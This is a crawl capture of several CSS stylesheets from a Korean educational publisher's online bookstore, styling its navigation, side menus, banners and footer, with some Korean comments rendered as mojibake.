.box_style3 .inner .list{text-align:left; margin:5px 0 0;}
.box_style3 .inner .list li{text-indent:-15px; padding:0 0 0 15px;}
.box_style3 .inner  .boxStyle{padding:15px; background:#f9f9f9; border:1px solid #e9e9e9; margin:20px 0 0;}

/*
.familySite {overflow:hidden; border-top:1px #ebebeb solid; padding-top:25px;*zoom:1;}
.familySite:after {content:"";display:block;clear:both;}
.familySite p {float:left;padding-top:1px; color:#6e85a0;font-size:14px;font-weight:bold;}
.familySite .site.first{border-left:none;}
.familySite .site {float:left;width:40%; padding:0 0 5px 30px; border-left:1px dashed #d6d6d6;}
.familySite .site.last {width:24%;background:none;}
.familySite .site dl {line-height:23px;*zoom:1}
.familySite .site dl:after {content:"";display:block;clear:both;}
.familySite .site dl dt {float:left; width:40%; color:#555658; font-size:12px;}
.familySite .site dl dd {float:left; width:60%; color:#8a8d90;}
.familySite .site dl dd a {font-size:12px; color:#8a8d90; text-decoration:none;}
.familySite .site dl dd a:hover{text-decoration:underline;}
.familySite .site.last dl dt {width:33%}
.familySite .site.last dl dd {width:67%}
*/


div#footer{padding-bottom:0;}
#vsFooter .info{padding:30px 0 10px;}
.btn_family_site_position{position:absolute; right:0; top:42px;}
.btn_family_site{position:relative; background:#fff; text-align:left; width:150px; height:42px; color:#5c5d60; font-size:14px; padding:0 0 0 27px; border:1px solid #bbb; transition:all .2s;}
.btn_family_site:after{position:absolute; right:17px; top:14px; background:url(https://www.only1.co.kr/_images/brand/common/footer/btn_arrow.png) no-repeat; width:13px; height:13px; content:''; transition:all .2s;}
.btn_family_site.familyView{border:1px solid #cbcbcb;}
.btn_family_site.familyView:after{transform:rotate(180deg);}

.familySite {overflow:hidden; border-top:1px #bbb solid; padding:30px 0 30px 30px; margin:5px 0 0; display:none;}
.familySite:after {content:"";display:block;clear:both;}
.familySite p {float:left;padding-top:1px; font-size:16px;font-weight:bold;}
.familySite .site {float:left;width:48%; padding:0 0 5px 30px; border-left:1px dashed #bbb;}
.familySite .site dl {line-height:23px; margin:0 0 10px;}
.familySite .site dl:after {content:"";display:block;clear:both;}
.familySite .site dl dt {float:left; width:42%; font-size:14px; color:#3a3d40;}
.familySite .site dl dd {float:left; width:clac(100% - 42%);}
.familySite .site dl dd a {font-size:13px; color:#8a8d90; text-decoration:none;}
.familySite .site dl dd a:hover{text-decoration:underline;}
.familySite .site.first{border-left:none; width:37%;}
.familySite .site.first dl dt {width:35%;}
.familySite .site.first dl dd {float:left; width:clac(100% - 35%);}
.familySite .site.last {width:24%;background:none;}


--- FILE ---
content_type: text/css
request_url: https://bookstore.visang.com/css/browser.other.css
body_size: 314
content:
/*=============================================================================+
| ���댄�: XHTML StyleSeet for SoobakC v1.00                                    |
| ��  紐�: MSIE瑜� �쒖쇅�� 釉뚮씪�곗� 蹂댁젙�� �ㅽ��쇱돩��                             |
| �묒뾽��: 2010.11.16                                                           |
| �묒꽦��: �댁젙�� <gima@gima.pe.kr>                                             |
+-----------------------------------------------------------------------------*/

.attach div { display:none; }
.attach span { float:none; width:auto; display:inline; }
.attach span input { width:auto; height:auto; }

.btn01 input, .btn01 em { padding:4px 5px 3px 0; }
.btn02 input, .btn02 em { padding:4px 5px 3px 0; }
.btn03 input, .btn03 em { padding:4px 5px 3px 0; }

.btn11 input, .btn11 em { padding:5px 10px 4px 5px; }
.btn12 input, .btn12 em { padding:5px 10px 4px 5px; }
.btn13 input, .btn13 em { padding:5px 10px 4px 5px; }


--- FILE ---
content_type: text/css
request_url: https://bookstore.visang.com/css/layout2.css?ver=1.0
body_size: 8752
content:
@charset "euc-kr";
/*=============================================================================+
| ���댄�: XHTML StyleSeet for SoobakC v1.00                                    |
| �묒뾽��: 2010.11.19                                                           |
| �묒꽦��: �댁젙�� <gima@gima.pe.kr>                                             |
+-----------------------------------------------------------------------------*/

#topNavigation{background:url('/images/bg_top_navi.gif') left top repeat-x; width:100%; }
#topNavigation #topNaviCnt{width:1000px; height:25px; overflow:hidden; margin:0 auto; position:relative;}
#topNavigation #topNaviCnt ul{position:absolute; top:0; right:0;}
#topNavigation #topNaviCnt ul li{float:left;}
#topNavigation #topNaviCnt ul li img{vertical-align:top;}
#topNavigation #topNaviCnt ul li a:hover img{margin-top:-25px;}
#topNavigation #topNaviCnt p.etc{padding-top:2px;}
#topNavigation #topNaviCnt p.etc img{vertical-align:top;}
#topNavigation #topNaviCnt p.etc a{margin-right:15px;float:left;}

/* main */
div#wrapper_main       {position:relative; width:1025px; margin:0 auto 45px; z-index:1; *zoom:1; }
div#wrapper_main:after { content:" "; display:block; clear:both; }
div#mainCont_main      {position:relative; float:right;width:816px; margin-left:14px; margin-bottom:0px; }
div#leftArea_main      {position:relative; float:left; width:195px;}
div#leftMenu_main      {width:195px; height:264px; padding:0px 0 1px 0 ; background:url('/images/issue_bg.gif') ;}
div#leftBanner_main    {padding-top:9px; }
div#leftBanner_main img { margin-top:5px; vertical-align:middle; }
div#leftBanner2_main    {padding-top:0px; }
div#leftBanner2_main img { margin-top:6px; vertical-align:middle; }

div#alldata_main {position:relative;width:816px;height:263px;padding:2px 0 0 0px; background:url('/images/bg_dataArea.jpg') no-repeat; }
div#control      {position:absolute;width:25px;height:13px;padding:10px 0 0 782px; }
div#oBSsm01    { position:absolute; top:60px; left:33px; width:132px;height:220px; line-height:1.2em; }
div#oBSsm01 ul { position:absolute; top:0px; left:0px;}
div#oBSsm01 ul li { float:left; width:130px; text-align:center; }
.banner_main  {position:relative;width:618px;height:263px; float:left; }

.book_title { font-size:13px; color:#39322e; letter-spacing:-0.5px;  }
.book_title2 { font-size:13px; color:#222; letter-spacing:-0.5px;  }
.book_best { font-size:12px; color:#39322e; letter-spacing:-1px;  }

.brand_main   {position:absolute;width:198px;height: 160px;left:618px;top:89px;overflow: hidden;}
.brand_main ul {display:block; padding:0px 0 0px;}
.brand_main ul li {height:26px; padding:7px 0 0 40px; background:url('/images/brand_menu_off.jpg') no-repeat;  }
.brand_main ul li.on {height:26px; padding:7px 0 0 40px; background:url('/images/brand_menu_on.jpg') no-repeat; color:#ffffff;  }
.brand_main ul li a { font-size:14px; color:#472020; letter-spacing:-1px;}
.brand_main ul li.on a {color:#ffffff;font-weight:bold; letter-spacing:-1px;}
.brand_main ul li:hover { background:url('/images/brand_menu_on.jpg') no-repeat;  }

.bntleft  { position:absolute; width:29px;height:29px; background:url('/images/btn01_left.jpg'); z-index:10;}
.bntleft  a{}
.bntleft  a:hover{ background:url('/images/btn01_left_ov.jpg'); }
.bntright  {position:absolute; width:29px;height:29px; background:url('/images/btn01_right.jpg');  z-index:10;}
.bntright  a{}
.bntright  a:hover{ background:url('/images/btn01_right_ov.jpg'); }

.tabRcom {
	height: 27px;
	width: 590px;
}
.tabRcom ul { font-size:12px; color:#9194a1; height:27px;no-repeat; float:right; margin:0px 0px 0 17px; background:url('/images/tabrcom_bar.png') no-repeat; z-index:1;}
.tabRcom ul li { width:44px; float:left; position:relative; background:url('/images/tabrcom_bar.png') no-repeat; }
.tabRcom ul li a { font-size:15px; color:#9194a1; text-align:center; display:block; background:url('/images/tabrcom_bar.png') no-repeat; }
.tabRcom ul li:first-child + li + li, .tabRcom ul li:first-child + li + li a {background:none;}
.tabRcom ul li.on { color:#20232c;  z-index:2;  background:url('/images/tabrcom_bar.png') no-repeat; }
.tabRcom ul li.on a { color:#20232c; background:url('/images/tabrcom_bar.png') no-repeat;  }

.tabMain { height:57px; width:816px; background:url('/images/tabmain_bg.jpg') no-repeat;}
.tabMain.st01{background:url(/images/tabmain_bg01.png) no-repeat;}
.tabMain.st02{background:url(/images/tabmain_bg02.png) no-repeat;}
.tabMain ul {no-repeat; float:right; margin:17px 66px 0 0;}
.tabMain ul li { width:100px; float:left; position:relative; left:-1px; margin-right:-1px; background:url('/images/tabmain_bg_off.png') left top no-repeat; z-index:1; }
.tabMain ul li a { font-size:14px; color:#8c8f9c; padding:12px 4px 8px 0; margin-left:5px; background:url('/images/tabmain_bg_off.png') right top no-repeat; text-align:center; display:block;}
.tabMain ul li.on { background-image:url('/images/tabmain_bg_on.png'); z-index:2; }
.tabMain ul li.on a { padding-bottom:10px; background-image:url('/images/tabmain_bg_on.png'); color:#20232c; }

div#bestBooks {position:relative;width:816px; padding:0px 0 0 0px; background:url('/images/best_bg.jpg'); }

    div.listBooks { padding:0px;margin:0; background:url('/images/best_bg2.jpg') no-repeat;  }
    div.listBooks.st02 {background:url(/images/best_bg3.png) no-repeat;  }
    ul.listBooks { padding:0px 0 15px 40px; }
	ul.listBooks li { float:left; width:116px; margin:0 15px; _margin:0 13px;letter-spacing:-1px;}
	ul.listBooks li p { text-align:left;}
	div.boxBestBooks { position:relative; width:92px; margin:4px 0 0 14px; }
	div.boxBestBooks span { position:absolute; top:0; left:0; }








div#headerWrap    {position:relative; width:1025px; margin:0 auto;}
div#header        {position:relative; width:1025px; /* height:102px; */ margin:0 auto; /* z-index:2;*/ z-index:8; }
div#header .linkStyle{ color:#cccccc; display: inline-block; line-height: 100%; padding-top:2px; }
div#header .linkStyle a{ color:#959595;font-weight:bold; }
div#footer        { position:relative; width:1025px; /*height:128px;*/ padding-bottom:20px; margin:0 auto; border-top:1px solid #f0f0f0;  z-index:3; }
div#wrapper       {position:relative; width:1025px; margin:0 auto 30px; z-index:1; *zoom:1; }
div#wrapper:after { content:" "; display:block; clear:both; }
div#leftArea      { position:relative; float:left; width:185px;}
div#rightArea     { position:relative; float:right; width:80px; overflow:hidden; }
div#mainCont      { position:relative; float:left; width:840px;  /*margin-left:13px;*/ }



div#mainCont .img_e_b { background:url('/images/common/title_ele_brand.jpg') no-repeat; height:77px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum;  }
div#mainCont .img_m_b { background:url('/images/common/title_mid_brand.jpg') no-repeat; height:77px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum;  }
div#mainCont .img_h_b { background:url('/images/common/title_high_brand.jpg') no-repeat; height:77px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum;  }
div#mainCont .img_e_g { background:url('/images/common/title_ele_grade.jpg') no-repeat; height:57px; margin-bottom:20px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum; border-bottom:2px dotted #cfd8e7; }
div#mainCont .img_m_g { background:url('/images/common/title_mid_grade.jpg') no-repeat; height:57px; margin-bottom:20px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum; border-bottom:2px dotted #cfd8e7;}
div#mainCont .img_h_g { background:url('/images/common/title_high_grade.jpg') no-repeat; height:57px; margin-bottom:20px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum;border-bottom:2px dotted #cfd8e7;  }
div#mainCont .img_tea_b { background:url('/images/common/title_tea_brand.jpg') no-repeat; height:57px; margin-bottom:20px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum; border-bottom:2px dotted #cfd8e7;; }
div#mainCont .img_txt { background:url('/images/common/title_text.jpg') no-repeat; height:57px; margin-bottom:20px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum; border-bottom:2px dotted #cfd8e7;; }
div#mainCont .img_my { background:url('/images/common/title_my.jpg') no-repeat; height:57px; margin-bottom:20px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum;border-bottom:2px dotted #cfd8e7;  }
div#mainCont .img_faq { background:url('/images/common/title_faq.jpg') no-repeat; height:57px; margin-bottom:20px; padding:63px 0 0 50px; color:#2f2727;font:18px/2.45em Dotum;border-bottom:2px dotted #cfd8e7;  }

div#popupCont     { padding:15px; }

/* GNB */
div.gnbTop { position:relative; height:60px; color:#cbcbcb; overflow:hidden; }
div.gnbTop img { vertical-align:middle; }
div.gnbTop .left { float:left; margin-top:24px; }
div.gnbTop .right { float:right; padding-right:7px; margin-top:35px; text-align:right; }
div.gnbTop .center { margin:0 300px; text-align:center; margin-top:9px; }

div.gnb {position:relative; width:1025px; height:45px; background:url('/images/common/re_gnb.jpg') no-repeat; background-position:0 2px ; clear:both; margin:0 auto;  }
div.gnb ul#oGNB_menus {padding:0px 0 0 175px; height:49px; width:970px; }
div.gnb ul#oGNB_menus li {float:left;  padding:9px 0 11px 0; font-size:17px; }

div.gnb ul#oGNB_menus .m1:hover{background:url('/images/common/re_gnb_arrow.gif') no-repeat;}
div.gnb ul#oGNB_menus .m2:hover{background:url('/images/common/re_gnb_arrow.gif') no-repeat;}
div.gnb ul#oGNB_menus .m3:hover{background:url('/images/common/re_gnb_arrow01.gif') no-repeat;}
div.gnb ul#oGNB_menus .m4:hover{background:url('/images/common/re_gnb_arrow02.gif') no-repeat;}
div.gnb ul#oGNB_menus .m5:hover{background:url('/images/common/re_gnb_arrow03.gif') no-repeat;}

div.gnb ul#oGNB_menus .m1 a{ color:#fff;  padding:10px  45px 15px 20px;  vertical-align:bottom;}
div.gnb ul#oGNB_menus .m1 a:hover{ margin:0; padding:10px  45px 15px 20px; background-position:0px 5px;}
div.gnb ul#oGNB_menus .m1 a.on{ background:url('/images/common/re_gnb_arrow.gif') no-repeat; margin:0; padding:14px  45px 15px 20px; background-position:0px 4px;}

div.gnb ul#oGNB_menus .m2 a{ color:#fff;  padding:10px 45px 15px 20px; vertical-align:bottom; }
div.gnb ul#oGNB_menus .m2 a:hover{  margin:0;padding:10px 45px 15px 20px;background-position:0px 5px;}
div.gnb ul#oGNB_menus .m2 a.on{ background:url('/images/common/re_gnb_arrow.gif') no-repeat; margin:0;padding:14px 45px 15px 20px;background-position:0px 4px;}


div.gnb ul#oGNB_menus .m3 a{ color:#fff;  padding:10px 45px 15px 20px; vertical-align:bottom;}
div.gnb ul#oGNB_menus .m3 a:hover{  margin:0; padding:10px 45px 15px 20px;background-position:0px 5px;}
div.gnb ul#oGNB_menus .m3 a.on{ background:url('/images/common/re_gnb_arrow01.gif') no-repeat; margin:0; padding:14px 45px 15px 20px;background-position:0px 4px;}


div.gnb ul#oGNB_menus .m4 a{ color:#fff;  padding:10px 45px 15px 20px; vertical-align:bottom; }
div.gnb ul#oGNB_menus .m4 a:hover{ margin:0; padding:10px 45px 15px 20px;background-position:0px 5px;}
div.gnb ul#oGNB_menus .m4 a.on{ background:url('/images/common/re_gnb_arrow02.gif') no-repeat; margin:0; padding:14px 45px 15px 20px;background-position:0px 4px;}

div.gnb ul#oGNB_menus .m5 a{ color:#fff;  padding:10px 45px 15px 20px; vertical-align:bottom;}
div.gnb ul#oGNB_menus .m5 a:hover{margin:0;padding:10px 45px 15px 20px;background-position:0px 5px;}
div.gnb ul#oGNB_menus .m5 a.on{ background:url('/images/common/re_gnb_arrow03.gif') no-repeat; margin:0;padding:14px 45px 15px 20px;background-position:0px 4px;}

div.gnb ul#oGNB_menus .m6 a{ color:#fff;  padding:10px 45px 15px 20px; vertical-align:bottom;}
div.gnb ul#oGNB_menus .m6 a:hover{margin:0;padding:10px 45px 15px 20px;background-position:0px 5px;}
div.gnb ul#oGNB_menus .m6 a.on{ background:url('/images/common/re_gnb_arrow06.gif') no-repeat; margin:0;padding:14px 45px 15px 20px;background-position:0px 4px;}

/* crome hack */
@media screen and (-webkit-min-device-pixel-ratio:0) {
    div.gnb ul#oGNB_menus .m1 a.on,
	div.gnb ul#oGNB_menus .m2 a.on,
	div.gnb ul#oGNB_menus .m3 a.on,
	div.gnb ul#oGNB_menus .m4 a.on,
	div.gnb ul#oGNB_menus .m5 a.on{background-position:0px 5px;}
}


div.gnb ul#oGNB_menus li.last { }
div.gnb img#oGNB_cursor { position:absolute; top:0; left:0; z-index:1; *z-index:-1; width:125px; height:38px; }
div.gnb div#oGNB_studylec { position:absolute; top:70px; left:0; width:350px; };
div.gnb div#oGNB_studylec .box07b { padding:8px; }
div.gnb div#oGNB_studylec .box07b ul li { height:20px; overflow:hidden; }
div.gnb div#oGNB_studylec p.arrowArea { height:5px;overflow:hidden;width:100%; }
div.gnb div#oGNB_studylec img.arrow { margin-left:40px; }
div.gnb div#oGNB_mymenu { position:absolute; top:70px; left:270px; width:370px; }
div.gnb div#oGNB_mymenu p.arrowArea { height:5px;overflow:hidden;width:100%; }
div.gnb div#oGNB_mymenu img.arrow { margin-left:25px; }
div.gnb div#oGNB_mymenu .GNB_list_mymenu { width:110%; }
div.gnb div#oGNB_mymenu .GNB_list_mymenu li { float:left; width:110px; padding-left:7px; background:url('/images/_icon/blt_se2g.gif') 0 5px no-repeat; }
div.gnb div#oGNB_mymenu .GNB_list_teacher { width:110%; }
div.gnb div#oGNB_mymenu .GNB_list_teacher li { float:left; width:83px; }
div.gnb div#oGNB_mymenu .GNB_list_teacher li img { vertical-align:-3px; }
div.gnb div#oGNB_birthday { position:absolute; top:70px; left:0px; width:180px; font-size:12px; }
div.gnb div#oGNB_birthday p { height:5px; }
div.gnb div#oGNB_birthday .arrow { vertical-align:top; }
div.gnb div#oGNB_birthday img.arrow { margin-left:40px; }
div.gnb div#oGNB_birthday img.close { float:right; margin-top:-5px; margin-right:-5px; cursor:pointer; }

div.gnb div#siteNavigation{ display:none; z-index:100; position:absolute; top:38px; left:0; border:1px #b5b5b5 solid; padding:3px; width:992px; background:#f1f1f1;}
div.gnb div#siteNavigation #siteNavigationWrap{background:#fff; padding:10px 0; overflow:hidden;}
div.gnb div#siteNavigation #siteNavigationWrap ul#siteNavigationCnt{overflow:hidden;}
div.gnb div#siteNavigation #siteNavigationWrap ul#siteNavigationCnt li{font-size:11px; width:124px; height:220px; border-left:1px #f3f3f3 solid; float:left; margin-left:-1px; display:inline;}
div.gnb div#siteNavigation #siteNavigationWrap ul#siteNavigationCnt li ul{padding:0 10px; overflow:hidden;}
div.gnb div#siteNavigation #siteNavigationWrap ul#siteNavigationCnt li ul li{margin:2px 0; font-size:11px; padding-left:8px; width:96px; height:auto; border-left:none; clear:left; background:url(/images/_icon/bul_arrow_gray.gif) left 6px no-repeat;}
div.gnb div#siteNavigation #siteNavigationWrap ul#siteNavigationCnt li ul li ul{padding:0;margin-left:-6px;}
div.gnb div#siteNavigation #siteNavigationWrap ul#siteNavigationCnt li ul li ul li{margin:0 0 0 -1px; padding:0 6px 0 7px; width:auto; float:left; clear:none; background:url(/images/_icon/bul_line_gray.gif) left 3px no-repeat;}
div.gnb div#siteNavigation #siteNavigationWrap ul#siteNavigationCnt li ul li ul li a{color:#2782c5;}
div.gnb div#siteNavigation #siteNavigationWrap #sbcMenu{margin:7px 15px 0; padding:7px 33px 6px; overflow:hidden; background:#f4f4f4; border:1px #e6e6e6 solid; border-width:1px 0; overflow:hidden;}
div.gnb div#siteNavigation #siteNavigationWrap #sbcMenu ul{margin-left:-47px; float:left;}
div.gnb div#siteNavigation #siteNavigationWrap #sbcMenu li{margin-left:47px; float:left; line-height:16px; font-weight:bold;}
div.gnb div#siteNavigation #siteNavigationWrap #sbcMenu li a{padding-right:5px; background:url(/images/_icon/bul_arrow_gray.gif) right 4px no-repeat;}
div.gnb div#siteNavigation .btnClose{position:absolute;bottom:-19px;right:-1px;margin:0;padding:0;}
div.gnb div#siteNavigation .btnClose img{vertical-align:top;}

/* 醫뚯륫硫붾돱 */
div#leftMenu {  background:url('/images/common/bg_newleft_bg.gif') repeat-y;}
/* 湲곕낯 */
div#leftMenu div { 
	width:165px;  
	padding:7px 0 5px 0 ; 
	color:#2f2727; 
	background:url('/images/leftmenu_on01.jpg') right top no-repeat; 
	font:bold 15px/2.45em Dotum;  
	text-indent:10px;
	/*letter-spacing:-1px; filter:blur(strength:2);*/ 
	*overflow:hidden; 
}
div#leftMenu div > a { width:100%; height:27px; display:block; overflow:hidden; color:#1373b9; }
div#leftMenu div > ul { display:block; padding:15px 0 5px; margin-top:10px; }
div#leftMenu div > ul > li {padding:0 0 7px 0; color:#ccc; background:url('/images/new_menuSub_off.gif') no-repeat; font:11px/1.55em Dotum;   text-indent:25px;}
div#leftMenu div > ul > li > a { /*letter-spacing:0;*/color:#2f2727; display:inline; }
div#leftMenu div > ul > li > a:hover {color:#2782c5; }
div#leftMenu div > ul > li:hover { background-image:url('/images/new_menuSub_on.gif'); }
div#leftMenu div > ul > li.noblt { background-image:none; padding-right:20px; }

div#leftMenu div.on_ { height:auto; background-image:url('/images/leftmenu_on01.jpg'); }
div#leftMenu div.on_:hover { height:auto; background-image:url('/images/leftmenu_on.jpg'); }
div#leftMenu div.on_:hover span a{ color:#2782c5;}
div#leftMenu div.on_ a { color:#504947; }
div#leftMenu div.on_ ul {display:block; padding:15px 0 5px; margin-top:10px; }
div#leftMenu div.on_ ul li.on { background-image:url('/images/new_menuSub_on.gif'); }
div#leftMenu div.on_ ul li.on a { color:#2782c5; font-weight:bold; letter-spacing:-1px; }
div#leftMenu div.on_ ul li.t3rd { background:none; padding:5px 0 2px 0; color:#666; font-weight:bold; }

div#leftMenu div.on { height:auto; background-image:url('/images/leftmenu_on.jpg'); }
div#leftMenu div.on > > a { color:#1373b9; }
div#leftMenu div.on > ul {display:block; padding:15px 0 5px; margin-top:10px; }
div#leftMenu div.on > ul > li > a { color:#2f2727;  }
div#leftMenu div.on > ul > li > a.on { color:#2782c5; font-weight:bold; letter-spacing:-1px; }
div#leftMenu div.on > ul > li > a:hover { color:#2782c5; }
div#leftMenu div.on > ul > li.on { background-image:url('/images/new_menuSub_on.gif'); }
div#leftMenu div.on > ul > li.on > a { color:#2782c5; font-weight:bold; letter-spacing:-1px; }
div#leftMenu div.on > ul > li:hover { background-image:url('/images/new_menuSub_on.gif'); }
div#leftMenu div.on > ul > li.t3rd { background:none; padding:5px 0 2px 0; color:#666; font-weight:bold; }
div#leftMenu div.first { background-image:url('/images/leftmenu_off_first.jpg'); }
/*div#leftMenu div.hover { background-image:url('/images/leftmenu_hover.jpg'); }
div#leftMenu div.hover a { color:#2782c5; }*/

/* 2016-01-27 硫붾돱���낆텛媛� */
div#leftMenu div.on > a {color:#39322e}
div#leftMenu div.on > a:hover {color:#1373b9}
div#leftMenu div > ul.type02 {margin-top:5px;}
div#leftMenu div > ul.type02 > li {padding:10px 0 0 0;background-image:url('/images/new_menuSub_off_b.gif');background-position:0 0;text-indent:10px;}
div#leftMenu div.on > ul.type02 > li:hover,
div#leftMenu div.on > ul.type02 > li.on {background-image:url('/images/new_menuSub_off_b.gif');background-position:0 0}
div#leftMenu div > ul.type02 > li > a {display:block;font-size:13px;}
div#leftMenu div > ul.type02 > li > ul {margin-top:11px;}
div#leftMenu div > ul.type02 > li > ul > li {padding:1px 0 6px 0; color:#ccc; background:url('/images/new_menuSub_off_02.gif') no-repeat; font:11px/1.55em Dotum;   text-indent:25px;}
div#leftMenu div > ul.type02 > li > ul > li:hover,
div#leftMenu div > ul.type02 > li > ul > li.on {background:url('/images/new_menuSub_on_02.gif') no-repeat;}
div#leftMenu div > ul.type02 > li > ul > li.on > a {color:#2782c5; font-weight:bold; letter-spacing:-1px;}

/* 硫붾돱媛뺤“ */
div#leftMenu dl.lnbType1 dt.type1 { background:url("/images/leftmenu_locked.gif") left -1px no-repeat; }
div#leftMenu dl.lnbType1 dt.type1 a{ color:#2782c5; }
div#leftMenu dl.lnbType1 dt.type2 { background:url("/images/leftmenu_locked.gif") left top no-repeat; }
div#leftMenu dl.lnbType1 dt.type2 a{ color:#2782c5; }
div#leftMenu dl.lnbType1 dt.type3 { background:none; }
div#leftMenu dl.lnbType1 dt.on { height:auto; background-image:url('/images/leftmenu_hover2.jpg'); }
div#leftMenu dl.lnbType1 dt.hover { background-image:url('/images/leftmenu_hover2.jpg'); }

/* �뚯깋 */
div#leftMenu dl.lnbType2 { background:url('/images/leftmenu_off.jpg') right top no-repeat; padding-top:4px; }
div#leftMenu dl.lnbType2 dt { font-size:11px !important;width:140px; height:25px; padding-top:2px; padding-left:15px; color:#888888; background:url('/images/leftmenu_off_first.jpg') right top no-repeat; font:12px/2.45em Dotum; /*letter-spacing:-1px; filter:blur(strength:2);*/ *overflow:hidden; }
div#leftMenu dl.lnbType2 dt ul li { padding-left:8px; color:#ccc; background:url('/images/_icon/blt_ne0g.gif') 0 7px no-repeat; font:11px/1.55em Dotum; }
div#leftMenu dl.lnbType2 dt.on { font-weight:bold; height:auto; background-image:url('/images/leftmenu2_on.jpg'); }
div#leftMenu dl.lnbType2 dt.on a{ height:25px; }
div#leftMenu dl.lnbType2 dt.on ul { display:block; padding:9px 0 7px 15px; margin-left:-14px; width:138px; background:#f6f6f6; }
div#leftMenu dl.lnbType2 dt.on ul li a { color:#888888; }
div#leftMenu dl.lnbType2 dt.on ul li a.on { font-weight:bold; color:#666666; font-weight:bold; letter-spacing:-1px; }
div#leftMenu dl.lnbType2 dt.on ul li a:hover { font-weight:bold; color:#666666; }
div#leftMenu dl.lnbType2 dt.on ul li.on { background-image:url('/images/_icon/blt_ne0g.gif'); }
div#leftMenu dl.lnbType2 dt.on ul li.on a { font-weight:bold; color:#666666; font-weight:bold; letter-spacing:-1px; }
div#leftMenu dl.lnbType2 dt.on ul li.hover { background-image:url('/images/_icon/blt_ne0g.gif'); }
div#leftMenu dl.lnbType2 dt.on ul li.t3rd { background:none; padding:5px 0 2px 0; color:#888888; font-weight:bold; }
div#leftMenu dl.lnbType2 dt.hover { font-weight:bold; background-image:url('/images/leftmenu2_hover.jpg'); }




/* 醫뚯륫�섎떒 諛곕꼫 */
div#leftBanner img { margin-top:3px; vertical-align:middle; }

/* �곗륫 �ㅼ뭅�대같�� */
div#rightArea ul.menuType1 li { height:20px; padding-top:9px; background:#fff; border-top:1px solid #e9e9e9; text-align:center; }
div#rightArea ul.menuType1 li.first { border-top:0; }
div#rightArea ul.menuType2 { margin-top:10px; }
div#rightArea ul.menuType2 li { margin-bottom:9px; }
div#rightArea div.menuType3 { background:url('/images/quickmenu/sky_board.jpg') no-repeat; font-size:11px; line-height:16px; letter-spacing:-1px; *zoom:1; }
div#rightArea div.menuType3 a { font-size:11px; }
div#rightArea div.menuType3 a:hover { color:#fa687b !important; }
div#rightArea div.menuType3 ul li { padding:10px 0 8px; margin:0 6px; border-bottom:1px dashed #adadad; }
div#rightArea div.menuType3 .head { padding:5px 0; color:#fff; font-size:11px; text-align:center; }
div#rightArea div.menuType3 .tail { padding:10px 0 5px; color:#fff; text-align:center; background:url('/images/quickmenu/sky_board.jpg') 0 bottom no-repeat; }
div#rightArea div.menuType3 .arrow { margin:0 5px; text-align:center; border-bottom:1px solid #e3e3e3; }
div#rightArea div.menuType4 { margin-top:10px; background:url('/images/quickmenu/sky_board.jpg') no-repeat; font-size:11px; line-height:16px; letter-spacing:-1px; *zoom:1; }
div#rightArea div.menuType4 a { font-size:11px; }
div#rightArea div.menuType4 ul li { padding:4px; margin:4px; border:1px solid #ebebeb; }
div#rightArea div.menuType4 ul li:hover { border-color:#aaa; }
div#rightArea div.menuType4 .head { padding:5px 0 0; color:#fff; font-size:11px; text-align:center; }
div#rightArea div.menuType4 .tail { padding:1px 0 0; color:#fff; text-align:center; background:url('/images/quickmenu/sky_board.jpg') 0 bottom no-repeat; }
div#rightArea div.menuType4 .arrow { margin:0 5px; text-align:center; border-bottom:1px solid #e3e3e3; }
div#rightArea div#quickArea { width:78px; border:1px #eaeaea solid; }


/* footer */
#footer .logo {padding-top:21px; width:155px;padding-right:35px;text-align:right;}
#footer .menu {padding-top:15px; width:800px}
#footer .menu li {padding:0; background:url(http://img.visangedu.com/mages/common/line_head_board.gif) no-repeat left center; padding-left:7px; padding-right:7px;}
#footer .menu li.first {background:url(); padding:0 7px 0 0;}
#footer .menu p {padding-right:92px;}
/*#footer .familySite {margin-top:16px; width:700px; height:44px; background:url(http://img.visangedu.com/images/common/footer/back_familySite.gif) no-repeat; overflow:hidden; zoom:1;}
#footer .familySite li {float:left; height:10px; padding-top:7px;}
#footer .familySite li.title {padding:8px 9px; width:93px;}
#footer .familySite li.view {float:right; width:75px;}
#footer .familySite dl {overflow:hidden; zoom:1;}
#footer .familySite dt, #footer .familySite dd {float:left; padding:0 4px 0 0 ;}
#footer .familySite dl.first {}
#footer .familySite dl.second {}
#footer #familyLayer.open {display:block;}
#footer #familyLayer.close {display:none;}
#footer address {margin-top:35px;}
 html #footer .familySite dl.second {margin:0;}*/

#footer .menu .fbtn li {float:left; background:url('/images/footer/bar_gray02.gif') left 2px no-repeat; padding-left:15px; margin-left:15px;}
#footer .menu .fbtn li.first {background:none; padding-left:0; margin-left:0;}
#footer .menu address {padding-top:24px;}
#footer .menu .fbtn, .fRight address {padding-left:8px;}
#footer .menu .familySite {width:764px; height:28px; background:url('/images/footer/bg_familySite.gif') left top no-repeat; padding:8px; margin:10px 0 50px 0;}

#footer #familyLayer {margin-top:-223px; margin-left:-800px; z-index:100000; position:absolute; display:none;}
#footer .familySite .tit {float:left; margin-right:5px;width:0px;}
#footer .familySite .viewbt {float:right;width:63px;padding:0px;margin:0px;top:0px;display:inline;}
#footer .familySite ul {width:597px;display:inline;}
#footer .familySite li {float:left; height:10px; font-size:0; line-height:0; padding-bottom:5px;}
#footer .familySite li.title {padding:8px 9px; width:93px;}
#footer .menu .familySite li.view {float:right; width:75px;}
#footer .menu .familySite dl {overflow:hidden; zoom:1;}
#footer .menu .familySite dt {float:left; padding-right:4px;}
#footer .menu .familySite dd {float:left;}

.alignGroup, .fGroup  {overflow:hidden; zoom:1;}
.alignGroup .left, .fLeft {float:left;}
.alignGroup .right, .fRight {float:right;}
.alignGroup img {vertical-align:top;}
.alignGroup .subject {background:url('/images/common/icon_title.gif') no-repeat left center; padding:0 0 0 14px; color:#333333; font-weight:bold; height:30px; line-height:30px;}


/* 2012-05-29 異붽� : 媛뺤쥖 李얘린 �꾩슦誘� */
.lectureSearchGuide{width:156px;height:174px;margin:10px 0 0;}
.lectureSearchGuide h3{margin:0;padding:0;}
